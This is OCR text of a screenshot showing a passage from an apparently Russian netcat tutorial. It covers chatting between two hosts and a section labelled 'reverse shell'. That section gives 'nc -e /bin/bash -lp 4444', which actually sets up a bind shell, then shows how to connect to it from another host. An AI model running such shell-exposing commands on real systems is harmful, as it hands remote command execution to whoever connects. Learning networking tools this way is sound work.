
После выполнения команд все символы, введенные в окно
терминала на любом из узлов появятся в окне терминала
другого узла.
Реверс-шелл
С помощью netcat можно организовать удобный реверс-шелл:
nc -e /bin/bash -lp 4444
Теперь можно соединиться с удаленного узла:
$ nc 192.168.1.100 4444